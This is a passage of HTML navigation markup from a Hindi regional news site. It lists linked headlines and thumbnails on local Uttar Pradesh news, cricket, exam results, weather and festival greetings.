स्कूल की छत गिरी, 7 बच्चों की मौत, 29 घायल</p></a></li><li><a href="https://purvanchalbharatnews.com/gautam-adami-bane-duniya-ke-dusre-sbse-amir-vyakti/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गौतम अडानी बने दुनिया के दूसरे रईस आदमी</p></a></li><li><a href="https://purvanchalbharatnews.com/sriram-rekha-singh-inter-collage-bana-rajniti-ka-adda/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>श्रीराम रेखा सिंह इण्टर कॉलेज उरुवा जहाँ पढ़ाई की जगह अब होती है राजनीति</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-live-in-se-love-jihad-ka-khel/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में फिर &#8216;लिव-इन से लव जिहाद&#8217; का खेल</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f/">क्रिकेट</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/sri-lanka-vs-bangladesh-match-report/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/Sri-Lanka-vs-Bangladesh-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="श्रीलंका बनाम बांग्लादेश: एशिया कप का रोमांचक मुकाबला" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/Sri-Lanka-vs-Bangladesh-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/Sri-Lanka-vs-Bangladesh-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/Sri-Lanka-vs-Bangladesh-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>श्रीलंका बनाम बांग्लादेश: एशिया कप का रोमांचक मुकाबला | मैच रिपोर्ट व हाइलाइट्स</p></a></li><li><a href="https://purvanchalbharatnews.com/india-vs-oman-cricket-match-scorecard-asia-cup-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/india-vs-oman-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="IND vs OMA हाइलाइट्स" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/india-vs-oman-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/india-vs-oman-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/india-vs-oman-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>IND vs OMA: संजू सैमसन चमके, अर्शदीप ने रचा इतिहास &#8211; एशिया कप 2025 का रोमांचक मुकाबला</p></a></li><li><a href="https://purvanchalbharatnews.com/india-vs-australia-2nd-t20i/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2023/11/IND-VS-AUS-T20-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2023/11/IND-VS-AUS-T20-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2023/11/IND-VS-AUS-T20-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>India vs Australia दूसरा टी20 मैच: भारत ने ऑस्ट्रेलिया को 44 रन से हराया, बढ़त 2-0 की</p></a></li><li><a href="https://purvanchalbharatnews.com/ind-vs-aus-1st-t20i-weather-report-in-visakhapatnam/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2023/11/Yellow-Red-Modern-Gaming-Youtube-Thumbnail-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2023/11/Yellow-Red-Modern-Gaming-Youtube-Thumbnail-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2023/11/Yellow-Red-Modern-Gaming-Youtube-Thumbnail-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2023/11/Yellow-Red-Modern-Gaming-Youtube-Thumbnail-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>IND vs AUS 1st T20I मौसम रिपोर्ट: क्या बारिश बिगाड़ेगी विशाखापत्तनम में खेल ?</p></a></li><li><a href="https://purvanchalbharatnews.com/holi-ki-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>इस होली पर आप रंगो के साथ<br>अपने प्यार का रंग भी बिखेरिये।<br>आपको ये दुनिया ओर भी रंगीन और खूबसूरत नजर आएगी। होली की हार्दिक शुभकामनाएं</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b/">फोटो</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%a8%e0%a5%8c%e0%a4%95%e0%a4%b0%e0%a5%80-%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/">नौकरी, रोजगार</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/sriram-rekha-singh-inter-collage-bana-rajniti-ka-adda/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>श्रीराम रेखा सिंह इण्टर कॉलेज उरुवा जहाँ पढ़ाई की जगह अब होती है राजनीति</p></a></li><li><a href="https://purvanchalbharatnews.com/kendra-sarkar-ne-8-sal-me-7-lakh-logon-ko-di-sarkarinaukari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>केंद्र सरकार के मुताबिक 8 साल में एनडीए की सरकार सरकारी नौकरी देने का रिपोर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/pcs-prelims-2022-ka-results-huaa-jari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीसीएस प्री परीक्षा-2022 का रिजल्ट घोषित</p></a></li><li><a href="https://purvanchalbharatnews.com/buddh-purnima-ki-hardik-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सभी देश वासियों को &#8220;बुद्ध पूर्णिमा&#8221; की हार्दिक बधाई</p></a></li><li><a href="https://purvanchalbharatnews.com/majdur-divas-ki-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>आइए जानते है कब से शुरुआत हुआ था मजदूर दिवस मानने की प्रक्रिया&#8230;.</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/bhagat-singh-jail-notebook-ki-kahane/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bhagat Singh Jail Dairy" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भगत सिंह की जेल नोटबुक की कहानी </p></a></li><li><a href="https://purvanchalbharatnews.com/up-sarkar-me-mdm-ka-halat-khatab/"><div class="mvp-mega-img"></div><p>सरकारी स्कूल में बच्चे खाएंगे खीर,हलवा और लड्डू, बजट का पता नहीं</p></a></li><li><a href="https://purvanchalbharatnews.com/sriram-rekha-singh-inter-collage-bana-rajniti-ka-adda/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>श्रीराम रेखा सिंह इण्टर कॉलेज उरुवा जहाँ पढ़ाई की जगह अब होती है राजनीति</p></a></li><li><a href="https://purvanchalbharatnews.com/rajesh-tripathi-ne-ashlil-bhojpuri-ganon-par-rakhi-apni-bat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>चिल्लूपार के विधायक राजेश त्रिपाठी ने भोजपुरी में अश्लीलता गाने को लेकर लोगों से की खास अपील</p></a></li><li><a href="https://purvanchalbharatnews.com/majdur-divas-ki-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>आइए जानते है कब से शुरुआत हुआ था मजदूर दिवस मानने की प्रक्रिया&#8230;.</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/sri-lanka-vs-bangladesh-match-report/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/Sri-Lanka-vs-Bangladesh-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="श्रीलंका बनाम बांग्लादेश: एशिया कप का रोमांचक मुकाबला" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/Sri-Lanka-vs-Bangladesh-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/Sri-Lanka-vs-Bangladesh-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/Sri-Lanka-vs-Bangladesh-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>श्रीलंका बनाम बांग्लादेश: एशिया कप का रोमांचक मुकाबला | मैच रिपोर्ट व हाइलाइट्स</p></a></li><li><a href="https://purvanchalbharatnews.com/india-vs-australia-2nd-t20i/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2023/11/IND-VS-AUS-T20-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2023/11/IND-VS-AUS-T20-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2023/11/IND-VS-AUS-T20-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>India vs Australia दूसरा टी20 मैच: भारत ने ऑस्ट्रेलिया को 44 रन से हराया, बढ़त 2-0 की</p></a></li><li><a href="https://purvanchalbharatnews.com/holi-ki-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>इस होली पर आप रंगो के साथ<br>अपने प्यार का रंग भी बिखेरिये।<br>आपको ये दुनिया ओर भी रंगीन और खूबसूरत नजर आएगी। होली की हार्दिक शुभकामनाएं</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-belghat-dangal-pratiyogita/"><div class="mvp-mega-img"><img width="400" height="187" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210216-WA0008.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210216-WA0008.jpg 1280w, https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210216-WA0008-300x140.jpg 300w, https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210216-WA0008-1024x478.jpg 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210216-WA0008-768x359.jpg 768w, https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210216-WA0008-1140x533.jpg 1140w, https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210216-WA0008-750x350.jpg 750w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बेलघाट में दंगल प्रतियोगिता का आयोजन:नेहा ने जया को दी पटखनी</p></a></li><li><a href="https://purvanchalbharatnews.com/rajy-striy-balival-pratiyogita-gkp/"><div class="mvp-mega-img"><img width="108" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210209-WA0005.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210209-WA0005.jpg 576w, https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210209-WA0005-135x300.jpg 135w, https://purvanchalbharatnews.com/wp-content/uploads/2021/02/IMG-20210209-WA0005-461x1024.jpg 461w" sizes="(max-width: 108px) 100vw, 108px" /></div><p>उरुवा राज्य स्तरीय वालीबॉल प्रतियोगिता 14 फरवरी से प्रारंभ</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%89%e0%a5%9c%e0%a4%be%e0%a4%a8/">उड़ान</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gautam-adami-bane-duniya-ke-dusre-sbse-amir-vyakti/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गौतम अडानी बने दुनिया के दूसरे रईस आदमी</p></a></li><li><a href="https://purvanchalbharatnews.com/pcs-prelims-2022-ka-results-huaa-jari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीसीएस प्री परीक्षा-2022 का रिजल्ट घोषित</p></a></li><li><a href="https://purvanchalbharatnews.com/kanpur-ke-police-kamishnar-ke-pro-ke-khilaf-karyavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_052344-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>कानपुर के पुलिस कमिश्नर के PRO के खिलाफ कार्रवाई</p></a></li><li><a href="https://purvanchalbharatnews.com/rashtrapati-dropadi-murmu-ko-sansad-ravi-kishan-ne-di-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>राष्ट्रपति द्रोपदी मुर्मू को सांसद रवि किशन ने दी बधाई</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-doharighat-rail-line/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सहजनवां दोहरीघाट रेल लाइन 111 गांव को होते हुए पहुंचेगी दोहरीघाट</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%bc%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफ़स्टाइल</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-live-in-se-love-jihad-ka-khel/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में फिर &#8216;लिव-इन से लव जिहाद&#8217; का खेल</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/buddh-purnima-ki-hardik-badhaee/"><div 